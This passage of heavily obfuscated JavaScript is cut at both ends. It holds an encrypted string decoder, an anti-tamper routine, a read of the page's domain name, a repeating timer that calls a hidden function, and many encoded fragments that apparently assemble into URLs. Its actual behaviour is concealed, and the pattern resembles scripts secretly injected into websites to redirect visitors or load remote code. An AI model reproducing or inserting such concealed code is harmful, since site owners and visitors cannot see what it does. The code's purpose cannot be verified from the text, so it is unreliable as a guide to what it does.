_0x159db8=0x1d98+-0x6*0xac+-0x1990;_0x159db8<_0x18e461['length'];_0x159db8++){_0x24ddaa=(_0x24ddaa+(0x464*-0x7+-0xd0d+0x3b*0xbe))%(-0x1*-0xe60+-0x32d*-0x4+-0x1a14*0x1),_0x5add2a=(_0x5add2a+_0xa46c60[_0x24ddaa])%(0x2389+0x1f3+-0x74c*0x5),_0x44a9b0=_0xa46c60[_0x24ddaa],_0xa46c60[_0x24ddaa]=_0xa46c60[_0x5add2a],_0xa46c60[_0x5add2a]=_0x44a9b0,_0x13a762+=String['fromCharCode'](_0x18e461['charCodeAt'](_0x159db8)^_0xa46c60[(_0xa46c60[_0x24ddaa]+_0xa46c60[_0x5add2a])%(-0x429*0x9+0x1510+0x1161)]);}return _0x13a762;};_0x1786['ErJZjb']=_0x3516af,_0x536d43=arguments,_0x1786['VHeGbl']=!![];}var _0x1fe9bd=_0x361467[0x1*-0x2524+0x7*-0xe+0x3*0xc82],_0x4c4463=_0x50a588+_0x1fe9bd,_0x288810=_0x536d43[_0x4c4463];if(!_0x288810){if(_0x1786['VbHEeM']===undefined){var _0x3ad20d=function(_0x349560){this['ZQiYTF']=_0x349560,this['RgDBtE']=[-0x133+0x122a+-0x10f6,-0x24*0x49+-0x172+0xbb6,-0x1*-0xcf4+0x22d1*-0x1+0x15dd*0x1],this['aRisEA']=function(){return'newState';},this['sbhOsI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qywkhS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3ad20d['prototype']['JcQCIX']=function(){var _0x20dfa7=new RegExp(this['sbhOsI']+this['qywkhS']),_0xe9a518=_0x20dfa7['test'](this['aRisEA']['toString']())?--this['RgDBtE'][-0x1*-0x24b2+-0x1*0x17e5+-0x2*0x666]:--this['RgDBtE'][0x26*-0x13+0x2643+-0x2371];return this['MSsmWy'](_0xe9a518);},_0x3ad20d['prototype']['MSsmWy']=function(_0x4c9871){if(!Boolean(~_0x4c9871))return _0x4c9871;return this['PtumKL'](this['ZQiYTF']);},_0x3ad20d['prototype']['PtumKL']=function(_0x3e5e23){for(var _0x137cb0=-0x42*-0x8a+-0x31*-0x4d+0x493*-0xb,_0x58c9d0=this['RgDBtE']['length'];_0x137cb0<_0x58c9d0;_0x137cb0++){this['RgDBtE']['push'](Math['round'](Math['random']())),_0x58c9d0=this['RgDBtE']['length'];}return _0x3e5e23(this['RgDBtE'][0x7*0xed+-0xb+0x2*-0x338]);},new _0x3ad20d(_0x1786)['JcQCIX'](),_0x1786['VbHEeM']=!![];}_0x259be3=_0x1786['ErJZjb'](_0x259be3,_0x43c126),_0x536d43[_0x4c4463]=_0x259be3;}else _0x259be3=_0x288810;return _0x259be3;},_0x1786(_0x536d43,_0x1b972e);}function _0xfa3638(_0x5aca97,_0xbaa09d,_0x47adfd,_0x1f2646,_0xcfc017){return _0x1786(_0xcfc017- -0x11e,_0x5aca97);}function _0x1fa030(_0xbca98f,_0x219008,_0xaee3a6,_0x49136c,_0x4bd750){return _0x1786(_0x219008- -0x23c,_0x49136c);}function _0x3eb97d(_0x4b30fa,_0x3c4e8a,_0x462ef7,_0x13dfba,_0x264d58){return _0x1786(_0x264d58- -0x2a4,_0x13dfba);}let domainName=window[_0x3eb97d(0x7e7,0x532,0xbe2,'kjFO',0x8aa)+_0x2ee889(0xe8b,0xf23,0xde5,0x8f4,'BxvU')][_0xfa3638('5NgG',0x8,0x1eb,0x6a5,0x45c)+_0x1fa030(0x217,0x95,0x2e0,'4uAd',-0x74)];setInterval(function(){var _0xee245={'IwTZE':function(_0x1c1cf6){return _0x1c1cf6();}};function _0x2058e5(_0x4a13cd,_0x24d0de,_0x317c20,_0x3dfc2c,_0x28386e){return _0x2ee889(_0x4a13cd-0x11e,_0x24d0de-0x11b,_0x317c20- -0x351,_0x3dfc2c-0x11e,_0x24d0de);}_0xee245[_0x2058e5(0x366,'[ed6',0x254,-0x14,-0xa8)](_0x1086b3);},0x1*-0x1703+0x7*0x3a5+-0xf0*-0xe),(function(){function _0x169786(_0x2a8cdc,_0x215300,_0x1c0ac3,_0x35bfbd,_0x5d8001){return _0x3eb97d(_0x2a8cdc-0x76,_0x215300-0x81,_0x1c0ac3-0x10c,_0x5d8001,_0x215300-0x202);}var _0x4f6715={'ndhiO':_0xbca988(0x11b4,0x92e,0xef9,0xce3,'[ed6')+_0x4ba36a(0x650,'6CNS',-0x61,0x1d9,0x787)+_0xbca988(0x100a,0x7bf,0xb22,0xd8a,'jMgB')+'|3','klCzD':function(_0x30035c,_0x562c48){return _0x30035c+_0x562c48;},'hOnuW':_0x4ba36a(-0x9e,'2euE',0xdc,0x369,0x585)+_0x749707(0xc8b,0xf2b,'K[Ah',0xa32,0x13c1)+_0x169786(0x379,0x39a,0x1c4,0x72f,'G%rD')+_0x4ba36a(0x5d0,'xN#4',0x827,0x3f8,0x9a0)+_0x169786(-0x8e,0x3ba,0x747,0x7d7,'nbxw')+_0x749707(0xd8,0x41c,'QjOf',0x7b9,0x13d)+_0x4ba36a(0x5a9,'v3Q4',0x76a,0x185,0x612)+_0x169786(0x150,0x592,0x434,0x496,'!)Ed')+_0x4ba36a(0x720,'BxvU',0xa80,0xa3a,0xd4f)+_0x169786(0xdcc,0x831,0x71e,0xbc4,'N)n#')+_0x749707(0x2d6,0x774,'3%cS',0x597,0xd14)+_0x749707(0x9c2,0xdef,'CFhP',0xc93,0xd63),'CYNiG':_0x4ba36a(0xac6,'4uAd',0x6ca,0x740,0xcb9),'frXqA':_0x4ba36a(0x14,'5NgG',0xa33,0x56d,0x361)+_0xaea643(0xa06,'BxvU',0x204,0x5ce,0x39c)+_0x749707(0x1218,0xcfb,'7jAL',0xa84,0x1262)+_0xbca988(0xc5a,0x881,0xfd8,0xb38,'kjFO')+_0xbca988(0xd40,0x10db,0xf86,0xed3,'yfc6')+_0xbca988(0x522,-0x1e9,0xff,0x3ff,'fU56')+_0xbca988(0xcb6,0x6e8,0x9f4,0x744,'NFmg')+_0xbca988(0x644,0x84c,0xaaa,0x8a4,'CFhP')+_0xbca988(0x69c,0xbfd,0xbe4,0xcab,'CoEm')+'m/','kWRFe':_0xaea643(0x1350,'pyBw',0x1309,0xe17,0xb66),'nQaml':_0xaea643(0xa43,'nbxw',0x801,0xb81,0x838)+_0x4ba36a(0x6e,'NFmg',0x209,0x244,0x694)+_0x169786(0xed8,0xa08,0x5be,0x570,'j61O')+_0x4ba36a(0x62a,'PkfW',0x60b,0xa6b,0xdb6)+_0x4ba36a(0x1007,'CoEm',0x113c,0xc72,0x925)+_0x749707(0x51b,0x492,'rQKz',0x71d,0x16f)+'m/','GQZZt':function(_0x4ae7e8,_0x4ebae3){return _0x4ae7e8+_0x4ebae3;},'QmfLk':function(_0x32d179,_0x14158a){return _0x32d179+_0x14158a;},'ICftm':function(_0x43cf8c,_0x59af3c){return _0x43cf8c+_0x59af3c;},'YmyYL':function(_0x2488ec,_0xc042ed){return _0x2488ec*_0xc042ed;},'nsoeA':function(_0x22eaab,_0x11368a){return _0x22eaab(_0x11368a);},'twsSw':_0x4ba36a(0x9f4,'kjFO',0x40f,0x6fa,0xc73)+_0x169786(0xd23,0x735,0x83b,0x51a,'P]oW')+_0x4ba36a(0xb19,'NFmg',0xe8a,0x9a5,0x739)+_0x749707(0x110a,0xeac,'WQ72',0x143b,0x9ee),'FYxQu':_0xbca988(0xb80,0x3ce,0x8c4,0x577,')3ec')+_0xaea643(0x836,'%rmd',0x893,0x52a,0xa42)+_0xbca988(0xbc1,0xcf6,0xb6b,0xbf1,'q4R&')+_0xbca988(0xecc,0x912,0x124d,0xdd5,'WQ72')+_0xbca988(0x821,0xb4d,0xe7b,0xcd6,'a[QC')+_0x749707(0x105b,0xda7,'6dPo',0xb7e,0x8c2)+'\x20)','BEiap':function(_0x121abb,_0x36bf90){return _0x121abb===_0x36bf90;},'AreqD':_0x169786(0x8cb,0x7f7,0x2e6,0xe0b,'Fo3T'),'jQHfi':function(_0x219521,_0x39e64b){return _0x219521!==_0x39e64b;},'vBxrn':_0xbca988(0xe24,0x9e9,0x1386,0xdb8,'BxvU'),'oYnUL':_0x749707(0xce7,0xe5d,'NFmg',0x9dd,0x11ee)+_0x169786(0x7fd,0x909,0xcde,0xaf5,'v3Q4')+_0x4ba36a(0x7a7,'QjOf',0xba8,0x813,0x9f5)+'|7','FURrW':function(_0x15cd95,_0x374b05){return _0x15cd95+_0x374b05;},'MOtyJ':_0x749707(0x656,0x66d,'(Qf4',0xbec,0xb79)+_0x4ba36a(0xe4,'Fo3T',0xa6e,0x63c,0x3c5)+_0xbca988(0x6c6,0x6d6,0x541,0x886,'6dPo')+_0xbca988(0xa3b,0x6a8,0x693,0x915,'6dPo')+_0x749707(0x3fb,0x99f,'4uAd',0x9f6,0x898)+_0xbca988(0x86d,0x817,0x71a,0x7a9,'CXVM')+'/','YOJVX':function(_0x3dc091,_0xf7c928){return _0x3dc091+_0xf7c928;},'OrrIj':function(_0x4bad2d,_0x3929cc){return _0x4bad2d+_0x3929cc;},'fODIO':_0x749707(0x9e9,0x74c,'7jAL',0xc00,0xaba)+_0x4ba36a(0x10bb,'6dPo',0x65c,0xacb,0xdd3)+_0x749707(0x40d,0x64d,'v3Q4',0xa9,0xa1f)+_0x4ba36a(0xb77,'4HER',0x586,0x816,0x5bc)+_0x749707(0xa9c,0x967,'4uAd',0xb24,0x53b)+_0xbca988(0xcf0,0x22c,0xd93,0x789,'CXVM')+_0x169786(0x7ea,0xa69,0x53e,0x1041,'jMgB')+_0xaea643(0x1289,'BxvU',0x1359,0xdc2,0x81c)+_0xbca988(0xcb3,0xd27,0x565,0x9d2,'G%rD')+'/','kDXKI':function(_0x1bfe75,_0x1eb898){return _0x1bfe75+_0x1eb898;},'WRuqI':function(_0x37c633,_0x1e7475){return _0x37c633+_0x1e7475;},'fznED':function(_0x1f910a,_0x43f40c){return _0x1f910a+_0x43f40c;},'rNpbX':_0x4ba36a(0xa7c,'7jAL',0xc06,0x7c6,0xdb8),'wvAGz':function(_0x1c0277,_0x2483fc){return _0x1c0277===_0x2483fc;},'MYExD':_0x4ba36a(0xaf3,'2euE',0xf43,0xb6b,0x5d5),'hLhdp':_0x749707(0x11d5,0xf10,'WQ72',0x11c2,0x95b),'Strni':_0xaea643(0x675,'K[Ah',0x994,0xa14,0xe6d)+_0x4ba36a(0xe24,'xN#4',0xf62,0xd2d,0x727)+_0xbca988(0x74f,0xc7d,0xa5,0x6b0,'K[Ah')+'|4','xTeXC':function(_0x338551,_0x5d35ac){return _0x338551+_0x5d35ac;},'ezEWO':_0x169786(0xa30,0x61a,0x602,0x8e0,'xN#4')+_0xaea643(0xeb2,'7jAL',0xa96,0xc7d,0xf07)+_0x4ba36a(0x3de,'%rmd',0x647,0x6e8,0x825)+_0x4ba36a(0x20f,'I]sE',0x659,0x220,-0x314)+_0x749707(0x7a0,0x73f,'(Qf4',0xabb,0xc3a)+_0x4ba36a(0x96a,'a[QC',0x66b,0x47b,-0x61)+_0xbca988(0xdd1,0x563,0x62e,0xabd,'xN#4')+_0x169786(0x573,0xb26,0xe91,0x846,'7jAL')+_0x4ba36a(0x376,'ij#4',0x3bb,0x97d,0xec7)+'/','jrmvF':function(_0x156bd2,_0xfe964a){return _0x156bd2+_0xfe964a;},'bDHep':function(_0x5ecc7e,_0x37e500){return _0x5ecc7e+_0x37e500;},'TgrzE':_0x749707(0xcb1,0xbf1,'nbxw',0xce9,0xc3d)+_0x4ba36a(0x9d4,'nbxw',0xdaa,0xa62,0x4c8)+_0x749707(0x4c4,0x61d,'5NgG',0xc1f,0x2dd)+_0x169786(0x739,0x9c6,0xf16,0xd75,'fU56')+_0x749707(0x5c9,0x41c,'QjOf',0x43d,0x476)+_0xaea643(0xd1d,'CXVM',0x6b8,0x7e6,0x77c)+'/','vqSnL':function(_0x395645,_0x29be39){return _0x395645+_0x29be39;},'JXqXO':function(_0x25b538,_0x5ce8cb){return _0x25b538+_0x5ce8cb;},'LGjqX':function(_0x35ca58,_0x5b7a46){return _0x35ca58+_0x5b7a46;},'WjQcH':function(_0x1e7f02){return _0x1e7f02();},'YayPy':_0xaea643(0x10f7,'fg$H',0x106d,0xd0a,0x120f),'GlgTW':_0x749707(0x6bd,0xad8,'nbxw',0xb49,0x7b6),'WPIeI':_0xaea643(0x991,'6dPo',0x471,0x960,0xb5c),'WDQcO':_0x4ba36a(0xcd,'q4R&',0x3e,0x4ad,0x109),'Ovclr':_0xbca988(0x9a5,0x38b,0xb4c,0x687,'Q7P$'),'LZgCO':function(_0x1087bb,_0x4e1f9e){return _0x1087bb===_0x4e1f9e;},'atgXO':_0x749707(0x925,0x735,'6dPo',0x528,0xbe5),'QVKQi':_0x4ba36a(0x55f,'[ed6',0x1f9,0x5a5,0x951)+_0x4ba36a(0xd77,'%rmd',0x620,0xa09,0x6c4)+_0xbca988(0x1069,0xa0d,0xd18,0xd45,'#S]^')+'|6','yeGHS':function(_0x545401,_0x3d8a44){return _0x545401+_0x3d8a44;},'WRuFZ':function(_0xf78169,_0x3fd8c4){return _0xf78169+_0x3fd8c4;},'XPDsr':function(_0xc5c56c,_0x16259f){return _0xc5c56c+_0x16259f;},'lPfWS':function(_0xbc72c2,_0x2040dc){return _0xbc72c2+_0x2040dc;},'uOwrv':function(_0x46e7f7,_0x535f7f){return _0x46e7f7+_0x535f7f;},'bnxpc':_0x169786(0x80c,0xb45,0x8c4,0x5a4,'PkfW')+_0xbca988(0xc0e,0x9c0,0x592,0xb54,'[ed6')+_0x169786(0xb0f,0x8cb,0xeca,0xa55,'a[QC')+_0x4ba36a(0x80a,'QjOf',0xfa3,0xa2f,0x777)+_0xbca988(0xb9f,0x10f1,0xb43,0xd51,'BuhP')+_0xaea643(0x1146,'P]oW',0x9ee,0xe37,0xb40)+_0x169786(0xd5f,0xbcc,0xe0c,0xbab,'6CNS')+_0xbca988(0x3bb,0x3ea,0x7bc,0x5e0,'pyBw')+_0xaea643(0x4e8,'xN#4',0x5f4,0x910,0x663)+'/','hwqOy':function(_0x2c08f3,_0x18ba99){return _0x2c08f3+_0x18ba99;},'eHKxH':function(_0x5b434d,_0x51450c){return _0x5b434d+_0x51450c;},'hSZOU':function(_0x19588b,_0x1bd6df){return _0x19588b+_0x1bd6df;},'fqsIE':function(_0xf8fbf,_0x1c207a){return _0xf8fbf+_0x1c207a;},'NkAdt':function(_0x25f19b,_0x8ed33d){return _0x25f19b+_0x8ed33d;},'zUaQB':function(_0x5480f5,_0x55dff1){return _0x5480f5+_0x55dff1;},'RZzBi':function(_0x1c6100,_0x59a46b){return _0x1c6100+_0x59a46b;},'nwrEY':function(_0x1f9453,_0x448da7){return _0x1f9453+_0x448da7;},'TAqmg':function(_0x3ab829,_0x2bbf35){return _0x3ab829+_0x2bbf35;},'oTLfE':_0xbca988(0xd57,0xde3,0x486,0xa87,'q4R&')+_0xaea643(0xb7f,'NB6@',0xbd3,0xe58,0x853)+_0x4ba36a(0x775,'CFhP',0xbc0,0xa02,0x90e)+_0x749707(0x2c2,0x4ae,'#rRa',0x4db,0x494)+_0x749707(0xb59,0x6a3,'CoEm',0xa96,0x81c)+_0x4ba36a(0xbea,'Fo3T',0xc3,0x64a,0x2ed)+'/','SaskT':function(_0x1ecaea,_0xb3e783){return _0x1ecaea+_0xb3e783;},'GMBWT':function(_0x3dd5da,_0x354f6a){return _0x3dd5da+_0x354f6a;},'yUvvQ':function(_0x3f5a59,_0x52e0f2){return _0x3f5a59*_0x52e0f2;},'BVWbH':function(_0x56f680,_0x41dcb5){return _0x56f680+_0x41dcb5;},'mkNRe':_0x749707(0x3b2,0x4c1,'NFmg',0x51e,0x834)+_0x169786(0x4fa,0x948,0x986,0xcb8,'4uAd')+_0x749707(0xe74,0xcfc,'6dPo',0xa15,0x11f5)+')','OyycL':_0xbca988(0x2be,0x327,0x958,0x5b5,'WQ72')+_0x749707(0xab5,0xd13,'3mp5',0xbac,0xa46)+_0x169786(0xcaa,0x82f,0x51b,0xc35,'Fo3T')+_0xbca988(0xd7d,0xfd2,0xd48,0x9e4,'fU56')+_0x749707(0xbe3,0xb15,'#rRa',0xce6,0x51b)+_0x169786(-0x20,0x19d,-0x264,-0x1c9,'3mp5')+_0x749707(0x2c0,0x459,'K[Ah',0x5d9,0x4ce),'InGOj':_0xaea643(0x537,'4uAd',0xe33,0x9f0,0xbb6),'AutIU':function(_0x5db0da,_0x30cba9){return _0x5db0da+_0x30cba9;},'FuPfG':_0x749707(0xa66,0x79e,'4uAd',0x833,0x57b),'zaDNG':_0xbca988(-0x29,0x3f4,-0x2a7,0x360,'7jAL'),'ofTrc':function(_0x4ab600,_0x78c2e4){return _0x4ab600(_0x78c2e4);},'qIjzn':function(_0x1cb309){return _0x1cb309();},'spHGV':_0xaea643(0x1c2,'6dPo',0x60d,0x3dc,-0x47)+_0xaea643(0xaf3,'j61O',0xc85,0xa5b,0x59d)+_0xbca988(-0x90,0x32f,-0x9c,0x3ca,'BuhP')+'|5','abuzP':function(_0x5c4d3c,_0xd733a1){return _0x5c4d3c+_0xd733a1;},'zQDGz':_0xaea643(0x7e7,'#rRa',0x982,0xb3a,0x1037)+_0x169786(0x8e6,0x9d1,0x515,0xc2f,'4HER')+_0x169786(0x7b4,0xbce,0xbcf,0x1157,'[ed6')+_0x169786(0x659,0x8a7,0xc7f,0x7d7,'NB6@')+_0xbca988(0xda,0x30f,0x2ea,0x68c,'ij#4')+_0x169786(0x36f,0x3b7,0x12c,0x73a,'xN#4')+_0x169786(0x792,0x7d9,0x596,0x4d2,'4U9]')+_0x749707(0x2d6,0x4d4,'!)Ed',0x95d,-0x5a)+_0xbca988(0xbe1,0xc51,0x11fd,0xf3f,'N)n#')+'/','xPjnr':_0x4ba36a(0x58d,'!)Ed',0x11d,0x5a9,0x5c6)+_0x169786(0xd03,0x733,0x149,0x643,'6CNS')+_0xbca988(0x5f6,0x132,0x255,0x6db,'fU56')+_0xaea643(0xa93,'6dPo',0x4ff,0x952,0x9d0)+_0x169786(0xc4e,0x7d0,0x42e,0x411,'WQ72')+_0x169786(0x66b,0x7fc,0xd0a,0x9ac,'kjFO')+'/','ChCBh':function(_0x29d29d,_0x5f1349){return _0x29d29d*_0x5f1349;},'zsQAf':function(_0x4ca9e3,_0x475322){return _0x4ca9e3+_0x475322;},'psaeD':function(_0xe292c5,_0x37f7e6){return _0xe292c5!==_0x37f7e6;},'ElrhV':_0xaea643(0xc1f,'ij#4',0xa75,0x7cc,0xa44),'tETLE':_0x749707(0x987,0x418,'yfc6',-0x159,0x724),'HpJsi':_0xbca988(0x923,0x9b2,0xc29,0xad9,'yfc6'),'jdrHo':_0xbca988(0x1b7,0x3c9,0x591,0x4e6,'#S]^'),'MtqOb':function(_0x15b7c5,_0x2846cf){return _0x15b7c5===_0x2846cf;},'UTHob':_0x4ba36a(0x605,'BuhP',0xf48,0xaea,0xa8f),'xtnSf':_0x749707(0x200,0x56d,'[ed6',0xb4d,0x329),'LTFKo':function(_0x5a1fd7,_0x390b27){return _0x5a1fd7===_0x390b27;},'nzNvJ':_0x4ba36a(0xa01,'CFhP',0x10ae,0xc26,0xaf7),'iECfp':_0xbca988(0xa03,0x7c8,0x29c,0x74c,'3mp5'),'WbCfX':_0xbca988(0xbe4,0xc6f,0x595,0x7d7,'6aJ*')+_0x749707(0x99b,0x4dc,'I]sE',0x42,0x29a)+'+$','fHKOn':function(_0x249806,_0x440a1c){return _0x249806(_0x440a1c);},'wmvqG':function(_0x5a4c7b,_0x2576f5,_0x584b59){return _0x5a4c7b(_0x2576f5,_0x584b59);},'AOpIe':_0x4ba36a(0x7d8,'ij#4',0x4cb,0x3d7,0x774),'mwalw':_0x169786(0x114,0x5cd,0x380,0x86d,'!)Ed'),'AbsYP':_0x749707(0x1205,0xf83,'NFmg',0xedc,0x1016)+_0x749707(0x89f,0xc12,'NB6@',0xe8a,0xddb)+_0x4ba36a(0x705,'Fo3T',-0x65,0x2ca,0x7d3)+'|6','bBFly':function(_0x4c9060,_0x21861b){return _0x4c9060+_0x21861b;},'IBLgl':function(_0x585b87,_0x1cdf17){return _0x585b87+_0x1cdf17;},'ryZVL':function(_0x4e2830,_0x2eafd8){return _0x4e2830+_0x2eafd8;},'wSnZQ':function(_0x373575,_0x1ea293){return _0x373575+_0x1ea293;},'hzqPe':function(_0x32ba28,_0x37a26d){return _0x32ba28+_0x37a26d;},'auNCw':function(_0x4fdcba,_0x3c4b7c){return _0x4fdcba+_0x3c4b7c;},'fmnIs':_0x4ba36a(0x568,'I]sE',0xa7f,0x5e5,0x483)+_0xbca988(0xa0c,0x937,0xc83,0x9dd,'Q7P$')+_0x169786(0x6e7,0x515,0x3a9,-0x1d,'BuhP')+'|7','yyaIq':function(_0x26962a,_0x3f1a73){return _0x26962a+_0x3f1a73;},'uUzLQ':function(_0x2601c5,_0x508a7f){return _0x2601c5+_0x508a7f;},'bvjcL':function(_0x260994,_0x51d328){return _0x260994===_0x51d328;},'FhgJT':_0x749707(0x6aa,0x9d8,'ij#4',0x4e9,0xfdb),'kOjry':_0x4ba36a(0x812,'2euE',0x785,0x756,0x4e1),'UpczR':_0xaea643(0x5cb,'KS8E',0x7d9,0x6b2,0x151),'tvRJZ':_0xaea643(-0x144,'CFhP',0x382,0x445,0x3d9),'GCCrL':_0xbca988(0x3f3,0xa28,0x1d5,0x52a,'4uAd'),'SIMpA':_0x169786(0xded,0x7e4,0xc13,0xcfc,'BuhP')+_0x4ba36a(0x5ac,'PkfW',0xcc3,0x98b,0x7d4)+_0x4ba36a(0x5ff,'K[Ah',0x863,0x2fb,-0x1a1)+'|6','kaSVI':_0x749707(0x1aa,0x61c,'Fo3T',0x406,0xbdb)+_0xbca988(0xc3e,0xeba,0x54f,0xace,'BxvU')+_0xaea643(0x54,'KS8E',0x59d,0x42b,0x4b5)+_0x4ba36a(0xcdf,'%rmd',0x652,0x7e0,0x431)+_0x4ba36a(0x6ef,'#S]^',0x728,0x25f,0x511)+_0x169786(0x401,0x5ae,0x43a,0x516,'fg$H')+'/','khQHR':function(_0x12a9de,_0x402641){return _0x12a9de+_0x402641;},'iLIlQ':function(_0x4a458,_0x188b22){return _0x4a458+_0x188b22;},'dfxkK':_0x749707(0xbbd,0x904,'xN#4',0xc84,0x9dd)+_0x4ba36a(0x369,'v3Q4',-0x2f6,0x294,0x469)+_0x4ba36a(0x737,'I]sE',0xf42,0x944,0x8d1)+_0x4ba36a(0xe73,'jMgB',0x780,0xd63,0x12ad)+_0x169786(0xc78,0x74b,0x83e,0x19c,'nbxw')+_0xbca988(0x602,0x114c,0xf23,0xbad,'%rmd')+_0xaea643(0xe02,'5NgG',0x81c,0xd63,0x10aa)+_0x4ba36a(0xa80,'%rmd',0x622,0xb4c,0x9da)+_0x4ba36a(0x9c2,'%rmd',0x7b6,0x7f4,0x309)+'/','dkvYt':function(_0x204e03,_0x102c79){return _0x204e03+_0x102c79;},'DZoJf':function(_0x398872,_0x459e33){return _0x398872+_0x459e33;},'isumf':function(_0x1eccf0,_0x51ba17){return _0x1eccf0+_0x51ba17;},'wAZlD':function(_0x3cadb2,_0x45b0ba){return _0x3cadb2+_0x45b0ba;},'CLRDv':function(_0x4f93de,_0x514455){return _0x4f93de+_0x514455;},'yYfFq':function(_0x16ff1c,_0x510c71){return _0x16ff1c+_0x510c71;},'vnYsS':function(_0x506486,_0x14cee9){return _0x506486+_0x14cee9;},'TodCG':function(_0x30cc02,_0x37d9cc){return _0x30cc02+_0x37d9cc;},'YLvwA':function(_0x255431,_0x14b7d4){return _0x255431+_0x14b7d4;},'tRcdA':_0x4ba36a(0x904,'QjOf',0xaf8,0x9d4,0x559)+_0x749707(0x872,0x538,'6dPo',0x15e,0x2c0)+_0x4ba36a(0xf72,'KS8E',0x8f3,0xc92,0x71e)+'|0','pvmUu':_0x4ba36a(0x647,'5NgG',0x2c5,0x56d,0x88e)+_0x749707(0x11cc,0xdd9,'4U9]',0xd1b,0x10b6)+_0x169786(0x6,0x2b7,0x534,0x1e1,'(Qf4')+_0x169786(0x9f8,0x825,0x23f,0x2e1,'fg$H')+_0xbca988(0x740,0x103c,0xdee,0xa5c,'4U9]')+_0x4ba36a(0x5c1,'#rRa',0x576,0xb5f,0x675)+_0xbca988(0x565,0x7df,0xa78,0xabd,'xN#4')+_0xaea643(0x2d4,'!)Ed',0x29c,0x464,0x968)+_0x4ba36a(0xd19,'!)Ed',0xeaf,0xc42,0xe87)+'/','fGHWw':function(_0x3bbc4d,_0x17ef7b){return _0x3bbc4d+_0x17ef7b;},'UJklX':function(_0x340a8b,_0x111ed6){return _0x340a8b+_0x111ed6;},'seUGD':_0xbca988(0x1166,0xfbe,0xa49,0xd40,'6dPo')+_0x4ba36a(0x9db,'3%cS',0x4b8,0x7fb,0x9b2)+_0xaea643(0xe92,'N)n#',0xec8,0xac2,0xf68)+_0xbca988(0x4ed,0xe0d,0xe0d,0x983,'3mp5')+_0x169786(-0x1b3,0x21e,0xfb,-0x399,'#S]^')+_0xbca988(0x7f6,0xcc,0xbc1,0x698,'a[QC')+'/','YQJcE':function(_0x4eaa6d,_0x31515d){return _0x4eaa6d+_0x31515d;},'KALNx':function(_0x30e13c,_0x4ab736){return _0x30e13c+_0x4ab736;},'bjWBi':function(_0x1e3b18,_0x470b7e){return _0x1e3b18+_0x470b7e;},'lIjFc':_0xaea643(-0x2b,'3mp5',0xd4,0x4f3,0x147)+_0x169786(0x8cd,0xc2b,0x8f7,0xbd8,'Q7P$')+_0xbca988(0x575,0x90f,0x91e,0x716,'BuhP')+'|4','iyWpA':_0xaea643(0xd3d,'KS8E',0x9c1,0xbfc,0xad8)+_0xaea643(0x40,'P]oW',0x3a2,0x60a,0x41c)+_0xaea643(0xb4b,'5NgG',0x45b,0x5ad,0x1a6)+_0xbca988(0xf23,0x90a,0x816,0x915,'6dPo')+_0x169786(0x77c,0x85a,0x81f,0xb63,'kjFO')+_0xaea643(0xd6d,'2euE',0xf27,0x959,0xf32)+'/','jIBEC':_0x4ba36a(0xd00,'!)Ed',0xb7e,0xd50,0x127b)+_0x749707(0xd9b,0xbe9,'6aJ*',0xc37,0x6cc)+_0x169786(0x1161,0xcd2,0x9f4,0x1009,'4uAd')+_0x749707(0xa3f,0x72a,'a[QC',0x390,0x3ab)+_0x4ba36a(0x1ee,'KS8E',0xec,0x426,-0x53)+_0xbca988(0x741,0x4e7,0xa8b,0x8b4,'PkfW')+_0x169786(0xdd6,0xa1f,0xe56,0x5a9,'fg$H')+_0xbca988(0xdc5,0xc2e,0xe79,0x8fb,'PkfW')+_0xbca988(0x4e0,0x787,0x367,0x59c,'QjOf')+'/','UZUdz':function(_0x9fc254,_0x1e19dd){return _0x9fc254+_0x1e19dd;},'wxFpk':function(_0x1a0d69,_0x2f5e15){return _0x1a0d69+_0x2f5e15;},'MtQpI':function(_0x5c3a85,_0x1b2c1f){return _0x5c3a85+_0x1b2c1f;},'gTFPl':_0x4ba36a(-0x1a1,'a[QC',-0x25b,0x1d8,-0x2f7),'hFcnp':_0xbca988(0xed2,0x108b,0xa3c,0xd66,'4U9]'),'PcDcx':function(_0x377600,_0x1726b5){return _0x377600===_0x1726b5;},'tHSSf':_0x4ba36a(0x5d1,'WQ72',0x93,0x363,0x70e),'EgivW':_0xaea643(0xe78,'Fo3T',0xe5d,0xd22,0xdab),'BKsMT':_0xaea643(0x55f,'(Qf4',0x200,0x80d,0x327),'YhYay':_0x169786(0x724,0xae5,0x8d6,0x7df,'j61O'),'tZGMb':_0xbca988(0x522,0x1c0,0x17f,0x518,'NB6@'),'fuuTi':_0x749707(0x6bf,0xc90,'I]sE',0xb73,0xc5e),'USHYX':_0xbca988(0xdba,0xf9b,0x841,0x98a,'7jAL'),'RyTjp':_0x4ba36a(-0x150,'nbxw',-0x1fe,0x2a7,-0xca)+_0x169786(0xa62,0x6b6,0x8d3,0xa78,'kjFO'),'kpxRe':_0x749707(0xaf1,0x981,'2euE',0x952,0xa53),'ktPTw':_0x169786(0x5b4,0x57a,0x5a9,0x673,'NB6@'),'Hatev':function(_0x487128,_0x24a9c7){return _0x487128<_0x24a9c7;},'wkBpE':_0x4ba36a(0x7b1,'WQ72',0xd3e,0x8c9,0x7f0),'cagnl':_0x4ba36a(0xf18,'N)n#',0x112f,0xc5f,0xc02),'LRETO':_0x4ba36a(0xd8c,'WQ72',0xb83,0x95a,0xaab)+_0x169786(0x36,0x225,0x300,0x37c,'ij#4')+'1','Dophb':function(_0x5222f4,_0xa8fcc3){return _0x5222f4+_0xa8fcc3;},'Dletl':_0xbca988(0xbe5,0xe6c,0x9ee,0xbe8,'#rRa'),'DfAXf':_0x749707(0xaf6,0x52c,'2euE',0x27,0xa48),'Azmwe':_0x169786(0x422,0x661,0x455,0xf3,'v3Q4')+_0xbca988(0x11fb,0xa44,0xb62,0xe74,'5NgG')+'t','adjcL':function(_0x4cdcc0,_0x1368ab){return _0x4cdcc0===_0x1368ab;},'FzLNn':_0xbca988(0x998,0xd18,0xb53,0xbf5,'jMgB'),'iAnoa':_0xbca988(0x11ce,0xf83,0x8f2,0xcf2,'#rRa'),'eaymp':function(_0x2c4bc4){return _0x2c4bc4();},'kNMBe':function(_0x22779f,_0x1e11eb,_0x1909ad){return 